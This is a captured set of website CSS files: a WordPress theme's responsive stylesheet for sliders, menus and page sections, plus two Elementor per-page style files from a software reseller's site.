	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.wp-block-search .wp-block-search__button {
	display: inline-block;
	vertical-align: middle;
	border: none;
	outline: none;
	background-color: var(--aivons-black, #1e1e22);
	text-align: center;
	border-radius: 5px;
	color: var(--aivons-base, #ffffff);
	padding: 18px 50px;
	font-size: 18px;
	font-weight: 700;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
	text-transform: uppercase;
	letter-spacing: .01em;
}

.wp-block-tag-cloud a {
	font-size: 18px !important;
	color: var(--aivons-gray, #717178);
	display: inline-block;
	vertical-align: middle;
	margin-left: 5px;
	transition: all 500ms ease;
}

.wp-block-rss li {
	position: relative;
	padding-left: 68px;
	font-size: 16px;
	font-weight: 600;
	color: var(--aivons-black, #1e1e22);
	min-height: 44px;
}

.wp-block-rss li+li {
	margin-top: 20px;
}

.wp-block-rss {
	margin: 0;
	padding: 0;
	list-style: none;
}

.wp-block-rss li::before {
	content: '\f09e';
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 16px;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: var(--aivons-black, #1e1e22);
	width: 44px;
	height: 44px;
	color: var(--aivons-base, #ffffff);
	transition: all 500ms ease;
	position: absolute;
	top: 50%;
	left: 0;
	transform: translateY(-50%);
}

.news-details__content .page-links {
	color: var(--aivons-black, #1e1e22);
	display: flex;
	align-items: center;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

.news-details__content .page-links span,
.news-details__content .page-links a {
	display: flex;
	width: 40px;
	height: 40px;
	display: flex;
	color: var(--aivons-black, #1e1e22);
	align-items: center;
	justify-content: center;
	text-align: center;
	background-color: #f1f1f5;
	margin-left: 10px;
	font-size: 14px;
	font-weight: 500;
	line-height: 1;
	transition: all 500ms ease;
}

.news-details__content .page-links span {
	background-color: var(--aivons-black, #1e1e22);
	color: var(--aivons-base, #ffffff);
}

.news-details__content .page-links a:hover {
	background-color: var(--aivons-primary, #3c72fc);
	color: var(--aivons-base, #ffffff);
}

.news-sidebar__left .blog-pagination {
	margin-top: 30px;
}

.blog-pagination {
	display: flex;
	align-items: center;
	line-height: 1;
}

.blog-pagination a,
.blog-pagination span {
	display: flex;
	align-items: center;
	justify-content: center;
	line-height: 1;
	border: 1px solid var(--aivons-extra, #e6e9ef);
	width: 50px;
	height: 50px;
	font-size: 16px;
	transition: all 500ms ease;
}

.blog-pagination a.current,
.blog-pagination a:hover,
.blog-pagination span.current,
.blog-pagination span:hover {
	background-color: var(--aivons-primary, #3c72fc);
	border-color: var(--aivons-primary, #3c72fc);
	color: var(--aivons-base, #ffffff);
}

.blog-pagination span+span,
.blog-pagination a+span,
.blog-pagination span+a,
.blog-pagination a+a {
	margin-left: 10px;
}

.swiper-button-next,
.swiper-container-rtl .swiper-button-prev,
.swiper-button-prev,
.swiper-container-rtl .swiper-button-next {
	background-image: none !important;
}

.main-menu--default .main-menu-wrapper__logo {
	border-right: 0;
	padding-right: 0;
}

.main-menu--default .main-menu-wrapper__logo h1 {
	text-transform: uppercase;
	color: var(--aivons-base, #ffffff);
	font-size: 30px;
}

.main-menu--default .main-menu__list>li+li,
.main-menu--default .main-menu__list>li+li {
	margin-left: 30px;
}

.type-page .news-details__bottom {
	padding: 0;
	margin-bottom: 50px;
}

/* Responsive
--------------------------------------------- */
/* Medium screen  */
@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.brand-one__title {
		width: 960px;
	}

	.welcome-one__left {
		margin-right: 0;
	}

	.welcome-one__video-btn {
		left: 0;
	}

	.welcome-one__img-2 {
		right: 0;
	}

	.two-boxes__single {
		padding: 60px 39px 52px;
	}

	.cases-one__content {
		padding: 48px 30px 44px;
	}

	.faq-one__right {
		margin-top: 50px;
	}

	.testimonials-one {
		padding: 120px 0 243px;
	}

	.testimonials-one__carousel.owl-theme .owl-nav {
		position: absolute;
		bottom: -128px;
		left: 0;
	}

	.counter-one__single {
		max-width: 462px;
		margin-bottom: 30px;
	}

	.counter-one__single:nth-child(3) {
		margin-bottom: 0;
	}

	.counter-one__single:nth-child(3):before {
		display: none;
	}

	.counter-one__single:nth-child(4) {
		margin-bottom: 0;
	}

	.financial-advice__box .tab-btns .tab-btn {
		max-width: 310px;
	}

	.financial-advice__single-2 {
		padding-left: 0;
		margin-right: 0px;
	}

	.financial-advice__single-2:before {
		display: none;
	}

	.financial-advice__single-3 {
		margin-left: 0;
	}

	.news-one__content {
		padding: 30px 20px 37px;
	}

	.news-one__title {
		font-size: 23px;
		line-height: 33px;
	}

	.footer-widget__newsletter {
		position: relative;
		display: block;
		margin-top: 40px;
	}

	.industries .section-title__title {
		font-size: 37px;
		line-height: 47px;
	}

	.industries__single {
		max-width: 462px;
	}

	.industries__single:nth-child(3):before {
		display: none;
	}

	.services-one__content {
		padding: 42px 25px 50px;
	}

	.services-one__title {
		font-size: 21px;
		line-height: 31px;
	}

	.listen__left {
		margin-bottom: 60px;
	}

	.two-section__left {
		margin-right: 0;
	}

	.two-section__right {
		margin-left: 0;
		margin-top: 40px;
	}

	.feature__content {
		padding: 45px 19px 50px;
	}

	.feature__title {
		font-size: 20px;
	}

	.cases-two__content {
		padding: 40px 20px 40px;
	}

	.cases-two__tilte {
		font-size: 25px;
	}

	.services-two__top-right {
		margin-left: 0;
	}

	.services-two__top-left .section-title__title {
		font-size: 40px;
		line-height: 50px;
	}

	.financial__right {
		margin-left: 0;
	}

	.financial__left-note-box {
		padding: 40px 30px 39px;
	}

	.financial__left-note-title {
		font-size: 26px;
		line-height: 36px;
	}

	.financial {
		padding: 120px 0 108px;
	}

	.reasons__left {
		margin-right: 0;
	}

	.reasons {
		padding: 120px 0 112px;
	}

	.largest-business {
		background: #3c72fc;
	}

	.largest-business__layer-outer-left {
		display: none;
	}

	.largest-business__layer-outer-right {
		float: none;
		width: 100%;
		height: 500px;
	}

	.largest-business__left {
		position: relative;
		display: block;
		z-index: 1;
		padding-top: 550px;
		padding-bottom: 110px;
		margin-right: 0;
	}

	.about__right {
		margin-left: 0;
	}

	.listen__progress-wrap {
		grid-template-columns: repeat(2, 220px);
	}

	.listen__progress h3 {
		font-size: 15px;
		margin-left: 15px;
	}

	.services-details__planning {
		flex-direction: column;
	}

	.services-details__planning-content {
		margin-left: 0;
		margin-top: 42px;
	}

	.welcome-one__big-text {
		display: none;
	}
}

/* Tablet Layout: 768px. */
@media only screen and (min-width: 768px) and (max-width: 991px) {
	.brand-one__title {
		width: 720px;
	}

	.welcome-one__left {
		margin-right: 0;
	}

	.welcome-one__video-btn {
		left: 0;
	}

	.welcome-one__img-2 {
		right: 0;
	}

	.welcome-one__right {
		margin-top: 110px;
	}

	.our-mission__title {
		font-size: 53px;
		line-height: 63px;
	}

	.faq-one__right {
		margin-top: 50px;
	}

	.testimonials-one {
		padding: 120px 0 243px;
	}

	.testimonials-one__carousel.owl-theme .owl-nav {
		position: absolute;
		bottom: -128px;
		left: 0;
	}

	.counter-one__single {
		max-width: 342px;
		margin-bottom: 30px;
	}

	.counter-one__single:nth-child(3) {
		margin-bottom: 0;
	}

	.counter-one__single:nth-child(3):before {
		display: none;
	}

	.counter-one__single:nth-child(4) {
		margin-bottom: 0;
	}

	.financial-advice__box .tab-btns .tab-btn {
		max-width: 230px;
	}

	.financial-advice__box .tab-btns .tab-btn span {
		padding: 30.5px 0px;
		font-size: 16px;
	}

	.financial-advice__single-2 {
		padding-left: 0;
		margin-right: 0;
		margin-top: 37px;
		margin-bottom: 43px;
	}

	.financial-advice__single-2:before {
		display: none;
	}

	.financial-advice__single-3 {
		margin-left: 0;
	}

	.cta-one__title {
		font-size: 25px;
		line-height: 35px;
	}

	.cta-one__inner {
		flex-direction: column;
	}

	.footer-widget__newsletter {
		position: relative;
		display: block;
		margin-top: 40px;
	}

	.cta-one__right {
		margin-top: 30px;
	}

	.industries .section-title {
		margin-bottom: 50px;
	}

	.industries__single {
		max-width: 342px;
	}

	.industries__single:nth-child(3):before {
		display: none;
	}

	.listen__left {
		margin-bottom: 60px;
		margin-right: 0;
	}

	.testimonial-two__slider .row {
		--bs-gutter-x: 20px;
	}

	.two-section__left {
		margin-right: 0;
	}

	.two-section__right {
		margin-left: 0;
		margin-top: 40px;
	}

	.services-two__top-right {
		margin-left: 0;
		margin-bottom: 48px;
	}

	.financial__left-img {
		margin-bottom: 30px;
	}

	.financial__left-img.mar-b-0 {
		margin-bottom: 0;
	}

	.financial__right {
		margin-left: 0;
	}

	.financial__left {
		margin-bottom: 50px;
	}

	.financial {
		padding: 120px 0 108px;
	}

	.reasons-bg {
		right: -500px;
	}

	.reasons__img-box {
		margin-top: 42px;
	}

	.largest-business {
		background: #3c72fc;
	}

	.largest-business__layer-outer-left {
		display: none;
	}

	.largest-business__layer-outer-right {
		float: none;
		width: 100%;
		height: 500px;
	}

	.largest-business__left {
		position: relative;
		display: block;
		z-index: 1;
		padding-top: 550px;
		padding-bottom: 110px;
		margin-right: 0;
	}

	.about__right {
		margin-left: 0;
		margin-top: 50px;
	}

	.message-box__left {
		position: relative;
		display: block;
		margin-bottom: 50px;
	}

	.cases-details__right {
		margin-top: 39px;
		margin-bottom: 11px;
	}

	.services-one__content {
		padding: 42px 25px 50px;
	}

	.services-details__planning-content {
		margin-left: 20px;
	}

	.services-details__left {
		margin-bottom: 39px;
	}

	.welcome-one__big-text {
		display: none;
	}
}

/* Mobile Layout: 320px. */
@media only screen and (max-width: 767px) {
	.real-world .section-title__title {
		font-size: 30px;
		line-height: 40px;
	}

	.real-world-shape {
		display: none;
	}

	.real-world__single {
		padding: 54px 30px 75px;
	}

	.brand-one__title:before {
		display: none;
	}

	.brand-one__title:after {
		display: none;
	}

	.brand-one__title {
		width: auto;
	}

	.welcome-one__left {
		margin-right: 0;
	}

	.welcome-one__video-btn {
		left: 0;
	}

	.welcome-one__img-2 {
		display: none;
	}

	.welcome-one__right {
		margin-top: 50px;
	}

	.welcome-one__title {
		font-size: 34px;
		line-height: 44px;
		margin-top: 0;
	}

	.welcome-one__call {
		align-items: inherit;
		flex-direction: column;
	}

	.welcome-one__call-text {
		margin-left: 0;
		margin-top: 20px;
	}

	.two-boxes__single {
		padding: 50px 30px 42px;
	}

	.two-boxes__single-content {
		padding-left: 0;
	}

	.two-boxes__count {
		position: relative;
		top: 0;
	}

	.two-boxes__content {
		margin-left: 0;
		padding-top: 25px;
	}

	.cases-one__content {
		padding: 48px 30px 44px;
	}

	.cases-one .section-title__title {
		font-size: 27px;
		line-height: 37px;
	}

	.our-mission__title {
		font-size: 35px;
		line-height: 45px;
	}

	.our-mission__title br {
		display: none;
	}

	.faq-one__right {
		margin-top: 50px;
	}

	.faq-one__bottom {
		align-items: inherit;
		flex-direction: column;
	}

	.faq-one__experience-box {
		margin-top: 25px;
	}

	.faq-one .section-title__title {
		font-size: 25px;
		line-height: 35px;
	}

	.testimonials-one__carousel.owl-theme .owl-nav {
		display: none;
	}

	.testimonials-one__left .section-title__title {
		font-size: 30px;
		line-height: 40px;
	}

	.testimonials-one__single {
		padding: 40px 25px 57px;
	}

	.counters-one__box {
		text-align: center;
	}

	.counter-one__single {
		margin-bottom: 30px;
	}

	.counter-one__single:before {
		display: none;
	}

	.counter-one__single:nth-child(4) {
		margin-bottom: 0;
	}

	.financial-advice__box .tab-btns {
		text-align: center;
	}

	.financial-advice__box .tab-btns .tab-btn {
		float: none;
	}

	.financial-advice__single-2 {
		padding-left: 0;
		margin-right: 0;
		margin-top: 37px;
		margin-bottom: 43px;
	}

	.financial-advice__single-2:before {
		display: none;
	}

	.financial-advice__single-3 {
		margin-left: 0;
	}

	.news-one__content {
		padding: 30px 20px 37px;
	}

	.news-one__title {
		font-size: 23px;
		line-height: 33px;
	}

	.news-one__img>a {
		font-size: 20px;
	}

	.cta-one__title {
		font-size: 25px;
		line-height: 35px;
	}

	.cta-one__title br {
		display: none;
	}

	.cta-one__inner {
		flex-direction: column;
		justify-content: center;
		text-align: center;
	}

	.cta-one__right {
		margin-top: 30px;
	}

	.footer-widget__about {
		margin-right: 0;
		margin-bottom: 34px;
	}

	.footer-widget__newsletter {
		position: relative;
		display: block;
		margin-top: 31px;
	}

	.footer-widget__newsletter-form {
		padding: 20px 20px 40px;
	}

	.site-footer-bottom__inner {
		flex-direction: column;
		justify-content: center;
	}

	.site-footer__social {
		margin-top: 20px;
	}

	.site-footer-shape {
		display: none;
	}

	.faq-one-accrodion .accrodion-title h4::before {
		right: -20px;
	}

	.news-one .section-title__title {
		font-size: 26px;
		line-height: 36px;
	}

	.industries .section-title {
		margin-bottom: 50px;
	}

	.industries .section-title__title {
		font-size: 30px;
		line-height: 40px;
	}

	.industries__single:before {
		display: none;
	}

	.industries__content-box {
		text-align: center;
	}

	.services-one__content {
		padding: 42px 25px 50px;
	}

	.services-one__title {
		font-size: 21px;
		line-height: 31px;
	}

	.services-one .section-title__title {
		font-size: 26px;
		line-height: 35px;
	}

	.video-two__video-btn {
		height: 80px;
		width: 80px;
		font-size: 15px;
	}

	.video-two .section-title__title {
		font-size: 25px;
		line-height: 35px;
	}

	.listen__left {
		margin-bottom: 60px;
		margin-right: 0;
	}

	.listen__title {
		font-size: 30px;
		line-height: 40px;
	}

	.team-one .section-title__title {
		font-size: 30px;
		line-height: 40px;
	}

	.testimonial-two__thumb-box li {
		position: relative;
		display: inline-block;
		text-align: center;
	}

	.testimonial-two__text {
		font-size: 20px;
		line-height: 40px;
	}

	.testimonial-two__slider .slider-pager {
		padding-bottom: 30px;
	}

	.two-section__left {
		margin-right: 0;
	}

	.two-section__right {
		margin-left: 0;
		margin-top: 40px;
	}

	.two-section__img-box {
		flex-direction: column;
	}

	.two-section__img-box-single+.two-section__img-box-single {
		margin-left: 0;
		margin-top: 60px;
	}

	.two-section__left-title {
		font-size: 25px;
		line-height: 35px;
	}

	.two-section__middle-content {
		align-items: inherit;
		flex-direction: column;
	}

	.two-section__middle-content-text-box {
		margin-left: 0;
		margin-top: 20px;
	}

	.contact-expert {
		padding: 72px 15px 80px;
	}

	.contact-expert__btn {
		padding: 18px 61px;
	}

	.cta-two__title {
		font-size: 35px;
		line-height: 45px;
	}

	.feature__content {
		padding: 45px 19px 50px;
	}

	.feature__title {
		font-size: 20px;
	}

	.feature-bottom__contact {
		flex-direction: column;
		align-items: inherit;
	}

	.feature-bottom__content-box {
		margin-left: 0;
		margin-top: 20px;
	}

	.feature-bottom__call {
		width: 67px;
	}

	.cases-two__text-box {
		display: none;
	}

	.cases-two__content {
		padding: 10px 35px 10px;
	}

	.cases-two__tagline {
		padding-top: 0;
		padding-bottom: 0;
	}

	.cases-two__tilte {
		font-size: 25px;
	}

	.cases-two .section-title__title {
		font-size: 27px;
		line-height: 37px;
	}

	.services-two__top-right {
		margin-left: 0;
		margin-bottom: 48px;
	}

	.services-two__top-left .section-title__title {
		font-size: 26px;
		line-height: 36px;
	}

	.financial__left-img {
		margin-bottom: 30px;
	}

	.financial__left-img.mar-b-0 {
		margin-bottom: 0;
	}

	.financial__right {
		margin-left: 0;
	}

	.financial__left {
		margin-bottom: 50px;
	}

	.financial {
		padding: 120px 0 108px;
	}

	.financial .section-title__title {
		font-size: 30px;
		line-height: 40px;
	}

	.financial__left-note-title br {
		display: none;
	}

	.financial__left-note-box {
		padding: 40px 30px 39px;
	}

	.reasons__title {
		font-size: 30px;
		line-height: 40px;
	}

	.reasons__icon {
		position: relative;
		margin-bottom: 20px;
	}

	.reasons__list-box li {
		padding-left: 0;
	}

	.reasons__list-box li:before {
		left: 0;
	}

	.reasons__img {
		margin-right: 0;
		margin-top: 42px;
	}

	.reasons-bg {
		right: -500px;
	}

	.largest-business {
		background: #3c72fc;
	}

	.largest-business__layer-outer-left {
		display: none;
	}

	.largest-business__layer-outer-right {
		float: none;
		width: 100%;
		height: 500px;
		background-position: center center;
	}

	.largest-business__left {
		position: relative;
		display: block;
		z-index: 1;
		padding-top: 550px;
		padding-bottom: 110px;
		margin-right: 0;
	}

	.about__right {
		margin-left: 0;
		margin-top: 50px;
	}

	.about__phone-contact {
		align-items: inherit;
		flex-direction: column;
	}

	.about__phone-contact-text {
		margin-left: 0;
		margin-top: 20px;
	}

	.about {
		padding: 120px 0 109px;
	}

	.message-box__left {
		position: relative;
		display: block;
		margin-bottom: 50px;
	}

	.message-box__left .section-title__title {
		font-size: 40px;
		line-height: 50px;
	}

	.error-page__title {
		font-size: 160px;
		line-height: 170px;
	}

	.error-page__tagline {
		font-size: 24px;
		line-height: 34px;
		margin-bottom: 28px;
	}

	.error-page {
		padding: 90px 0 120px;
	}

	.cases-details__right {
		margin-top: 39px;
		margin-bottom: 11px;
	}

	.services-details__planning {
		flex-direction: column;
	}

	.services-details__planning-content {
		margin-left: 0;
		margin-top: 42px;
	}

	.services-details__planning-img>img {
		width: 100%;
	}

	.services-details__planning-title {
		font-size: 22px;
		line-height: 32px;
	}

	.services-details__planning-list li .text p {
		font-size: 16px;
	}

	.services-details__planning-list li .icon span {
		font-size: 16px;
	}

	.services-details__left {
		margin-bottom: 39px;
	}

	.services-details__help-box {
		padding: 43px 40px 41px;
	}

	.services-details__bottom-box-single {
		flex-direction: column;
	}

	.services-details__bottom-box-content {
		margin-left: 0;
		margin-top: 20px;
	}

	.blog-single__title {
		font-size: 30px;
		line-height: 40px;
	}

	.blog-single__video-btn {
		height: 80px;
		width: 80px;
	}

	.blog-single__bottom-box {
		padding: 50px 30px 50px;
	}

	.blog-single__delivering-services {
		padding: 60px 30px 50px;
	}

	.blog-single__delivering-services-title {
		font-size: 25px;
		line-height: 35px;
	}

	.news-details__title {
		font-size: 30px;
		line-height: 40px;
	}

	.news-details__bottom {
		flex-direction: column;
		justify-content: center;
		align-items: flex-start;
	}

	.news-details__tags a {
		padding: 5px 15px;
	}

	.news-details__social-list {
		margin-top: 20px;
	}

	.author-one {
		flex-direction: column;
		padding: 50px 30px 38px;
	}

	.author-one__content {
		margin-left: 0;
		margin-top: 22px;
	}

	.comment-one__single {
		flex-direction: column;
	}

	.comment-one__content {
		margin-left: 0;
		margin-top: 25px;
	}

	.comment-one__btn {
		position: relative;
		top: 20px;
	}

	.section-title__title {
		font-size: 28px;
		line-height: 38px;
	}

	.page-header__inner h2 {
		font-size: 29px;
		line-height: 39px;
	}

	.welcome-one__big-text {
		display: none;
	}
}

@media only screen and (min-width: 1200px) and (max-width: 1500px) {
	.welcome-one__big-text {
		display: none;
	}
}

/*--------------------------------------------------------------
# Slider All Responsice Css
/////////
--------------------------------------------------------------*/
@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.main-slider h2 {
		font-size: 70px;
		line-height: 80px;
	}

	.main-slider__content {
		padding-left: 160px;
	}

	.main-slider-two .main-slider__content {
		padding-left: 0px;
	}
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.main-slider h2 {
		font-size: 65px;
		line-height: 75px;
	}

	.main-slider__content {
		padding-left: 120px;
	}

	.main-slider-shape {
		display: none;
	}

	.main-slider-two-shape-1 {
		display: none;
	}

	.main-slider-two-shape-2 {
		display: none;
	}

	.main-slider-two .main-slider__content {
		padding-left: 0px;
	}

	.main-slider-two .container {
		padding-top: 248px;
		padding-bottom: 180px;
	}

	.main-slider-three h2 {
		font-size: 55px;
		line-height: 65px;
	}

	.main-slider-three .container {
		padding-top: 167px;
		padding-bottom: 180px;
	}
}

@media only screen and (max-width: 767px) {
	.main-slider h2 {
		font-size: 40px;
		line-height: 50px;
	}

	.main-slider h2 br {
		display: none;
	}

	.main-slider__content {
		padding-left: 0px;
	}

	.main-slider__nav {
		display: none;
	}

	.main-slider p {
		font-size: 12px;
	}

	.main-slider-two p {
		font-size: 14px;
	}

	.main-slider .container {
		padding-top: 236px;
		padding-bottom: 120px;
	}

	.main-slider-shape {
		display: none;
	}

	.main-slider-two-shape-1 {
		display: none;
	}

	.main-slider-two-shape-2 {
		display: none;
	}

	.main-slider-two .main-slider__content {
		padding-left: 0px;
	}

	.main-slider-two .container {
		padding-top: 192px;
		padding-bottom: 120px;
	}

	.main-slider-three h2 {
		font-size: 30px;
		line-height: 40px;
	}

	.main-slider-three .container {
		padding-top: 107px;
		padding-bottom: 120px;
	}
}

@media only screen and (min-width: 1200px) and (max-width: 1450px) {
	.main-slider__content {
		padding-left: 160px;
	}

	.main-slider-two .main-slider__content {
		padding-left: 0px;
	}

	.main-slider-three .main-slider__content {
		padding-left: 0px;
		margin-left: -250px;
	}
}

/*--------------------------------------------------------------
# Main Menu All Responsice Css
/////////
--------------------------------------------------------------*/
@media only screen and (min-width: 1200px) and (max-width: 1650px) {
	.main-menu-wrapper__social-box {
		display: none;
	}

	.main-menu-wrapper__search-box {
		margin-left: 0;
	}

	.main-menu-wrapper__search {
		padding-left: 30px;
		padding-right: 30px;
	}
}

@media (max-width: 1400px) {
	.main-menu-wrapper__phone-contact {
		display: none;
	}

	.main-menu-wrapper__search-box {
		margin-right: 0;
	}
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.main-menu-wrapper__search {
		padding: 15.5px 30px 15.5px;
	}

	.main-menu-wrapper__search-box {
		margin-left: 30px;
		margin-right: 30px;
	}

	.main-menu .mobile-nav__toggler {
		margin-right: 0;
		padding: 40.5px 0;
		display: inline-block;
	}

	.main-menu-three .mobile-nav__toggler:hover {
		color: var(--aivons-black);
	}
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.main-menu .mobile-nav__toggler {
		margin-right: 0;
		padding: 40.5px 0;
		display: inline-block;
	}

	.main-menu-wrapper__left {
		float: none;
	}

	.main-menu-wrapper__main-menu {
		float: right;
		padding-left: 0;
	}

	.main-menu-three .mobile-nav__toggler:hover {
		color: var(--aivons-black);
	}
}

@media (max-width: 767px) {
	.main-menu-wrapper__right {
		display: none;
	}

	.main-menu .mobile-nav__toggler {
		margin-right: 0;
		padding: 40.5px 0;
		display: inline-block;
	}

	.main-menu-wrapper__left {
		float: none;
	}

	.main-menu-wrapper__main-menu {
		float: right;
		padding-left: 0;
	}

	.main-menu-wrapper__logo {
		padding-right: 0;
		border-right: 0;
	}

	.main-menu-wrapper-three__social-box {
		display: none;
	}

	.main-menu-wrapper-three__main-menu-inner {
		padding-right: 0;
	}

	.main-menu-three .mobile-nav__toggler:hover {
		color: var(--aivons-black);
	}
}

@media (max-width: 1199px) {
	.main-menu-wrapper__search-box {
		margin-right: 0;
	}

	.main-menu-wrapper__search {
		border-right: 0;
		padding-right: 0;
	}

	.main-menu-wrapper__logo {
		padding-right: 30px;
	}

	.main-menu-wrapper__main-menu {
		padding-left: 30px;
	}

	.news-one__meta li {
		font-size: 11px;
	}

	.news-one__meta li+li {
		margin-left: 10px;
	}

	.industries__text {
		max-width: 270px;
		margin-left: auto;
		margin-right: auto;
	}

	.main-menu-three .mobile-nav__toggler {
		padding: 0 0;
	}

	.main-menu-wrapper-three {
		display: flex;
	}

	.main-menu-wrapper__logo-3 {
		float: none;
		display: flex;
	}

	.main-menu-wrapper-three__main-menu {
		display: flex;
		float: none;
		margin-left: auto;
	}

	.main-menu-wrapper-three__main-menu-inner {
		display: flex;
		align-items: center;
	}

	.cases-one__content {
		right: 0;
	}

	.main-slider--one-page .container {
		padding-top: 150px;
		padding-bottom: 150px;
	}
}

@media (max-width: 767px) {
	.main-header {
		padding-left: 0;
		padding-right: 0;
	}

	.main-menu-wrapper__main-menu {
		float: none;
		margin-left: auto;
	}
}

@media (max-width: 575px) {
	.main-menu-wrapper__left {
		width: 100%;
	}

	.main-menu-wrapper {
		padding-left: 15px;
		padding-right: 15px;
	}

	.about__title,
	.largest-business__title {
		font-size: 40px;
		line-height: 1.2em;
	}

	.largest-business__icon {
		position: relative;
		top: 0;
		margin-bottom: 30px;
	}

	.largest-business__list-box li {
		padding-left: 0;
	}

	[class*="page-header-shape-"] {
		display: none;
	}

	.page-header__bg {
		background-position: right center;
		background-size: cover;
	}

	.about__icon-box {
		flex-direction: column;
		justify-content: flex-start;
		align-items: flex-start;
	}

	.about__icon-text {
		margin-left: 0;
		margin-top: 20px;
	}

	.main-slider--one-page .container {
		padding-top: 100px;
		padding-bottom: 100px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://syteq.net/wp-content/uploads/elementor/css/post-1595.css?ver=1769639656
body_size: 998
content:
.elementor-1595 .elementor-element.elementor-element-4eecc91:not(.elementor-motion-effects-element-type-background), .elementor-1595 .elementor-element.elementor-element-4eecc91 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://syteq.net/wp-content/uploads/2021/12/autodesk-docs-header-jpg-3x.webp");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1595 .elementor-element.elementor-element-4eecc91 > .elementor-container{min-height:700px;}.elementor-1595 .elementor-element.elementor-element-4eecc91{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1595 .elementor-element.elementor-element-4eecc91 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1595 .elementor-element.elementor-element-955777b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1595 .elementor-element.elementor-element-955777b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1595 .elementor-element.elementor-element-955777b.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1595 .elementor-element.elementor-element-955777b > .elementor-element-populated{margin:0px 600px 0px 50px;--e-column-margin-right:600px;--e-column-margin-left:50px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1595 .elementor-element.elementor-element-edd26a6 > .elementor-widget-container{margin:0px 0px 0px -40px;}.elementor-1595 .elementor-element.elementor-element-edd26a6{text-align:start;}.elementor-1595 .elementor-element.elementor-element-edd26a6 img{width:25%;}.elementor-1595 .elementor-element.elementor-element-22705b5{margin-top:0px;margin-bottom:30px;}.elementor-1595 .elementor-element.elementor-element-e3f13c4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1595 .elementor-element.elementor-element-e3f13c4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1595 .elementor-element.elementor-element-e3f13c4 > .elementor-element-populated, .elementor-1595 .elementor-element.elementor-element-e3f13c4 > .elementor-element-populated > .elementor-background-overlay, .elementor-1595 .elementor-element.elementor-element-e3f13c4 > .elementor-background-slideshow{border-radius:30px 30px 30px 30px;}.elementor-1595 .elementor-element.elementor-element-e3f13c4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1595 .elementor-element.elementor-element-e3f13c4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1595 .elementor-element.elementor-element-ba4820f > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-1595 .elementor-element.elementor-element-ba4820f{text-align:start;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1595 .elementor-element.elementor-element-63e78a3 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:62px;font-weight:300;font-style:normal;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1595 .elementor-element.elementor-element-d6ead2b > .elementor-widget-container{margin:0% 20% 0% 0%;}.elementor-1595 .elementor-element.elementor-element-d6ead2b{font-family:"Roboto", Sans-serif;font-size:23px;font-weight:400;color:#FFFFFF;}@media(min-width:768px){.elementor-1595 .elementor-element.elementor-element-e3f13c4{width:30%;}.elementor-1595 .elementor-element.elementor-element-24a352f{width:70%;}}@media(max-width:1024px){.elementor-1595 .elementor-element.elementor-element-4eecc91 > .elementor-container{min-height:800px;}.elementor-1595 .elementor-element.elementor-element-edd26a6 img{width:40%;}.elementor-1595 .elementor-element.elementor-element-ba4820f img{max-width:70%;}}@media(max-width:767px){.elementor-1595 .elementor-element.elementor-element-4eecc91 > .elementor-container{min-height:850px;}.elementor-1595 .elementor-element.elementor-element-4eecc91{padding:30px 0px 30px 0px;}.elementor-1595 .elementor-element.elementor-element-955777b > .elementor-element-populated{margin:0px 50px 0px 20px;--e-column-margin-right:50px;--e-column-margin-left:20px;}.elementor-1595 .elementor-element.elementor-element-edd26a6 > .elementor-widget-container{margin:0px 0px 0px -40px;}.elementor-1595 .elementor-element.elementor-element-edd26a6 img{width:75%;}.elementor-1595 .elementor-element.elementor-element-ba4820f img{max-width:90%;}.elementor-1595 .elementor-element.elementor-element-63e78a3 .elementor-heading-title{font-size:45px;}.elementor-1595 .elementor-element.elementor-element-d6ead2b > .elementor-widget-container{margin:0px 0px 0px 0px;}}/* Start custom CSS for image, class: .elementor-element-edd26a6 */.autocad-logo {
    filter: brightness(0) invert(1);
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://syteq.net/wp-content/uploads/elementor/css/post-145.css?ver=1769555538
body_size: -21
content:
.elementor-145 .elementor-element.elementor-element-a584648{margin-top:-1px;margin-bottom:0px;}

--- FILE ---
content_type: text/css
